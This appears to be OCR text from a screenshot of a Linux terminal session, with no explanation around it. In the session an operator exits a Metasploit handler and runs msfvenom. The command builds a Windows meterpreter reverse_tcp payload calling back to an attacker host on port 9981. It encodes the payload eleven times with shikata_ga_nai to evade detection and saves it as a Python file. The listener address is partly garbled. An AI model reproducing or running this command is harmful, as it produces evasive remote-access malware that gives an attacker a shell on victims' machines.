 msf5 exploit(multi/handler) > exit
[root@mozhe ~]# msfvenom -p windows/meterpreter/reverse_tcp LPORT=9981 LHOST=4 .102 -e x86/shikata_ga_nai -i 11 -f py -
o /opt/bk.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 11 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai chosen with final size 638
Payload size: 638 bytes
Final size of py file: 3062 bytes
Saved as: /opt/bk.py
[root@mozhe ~]#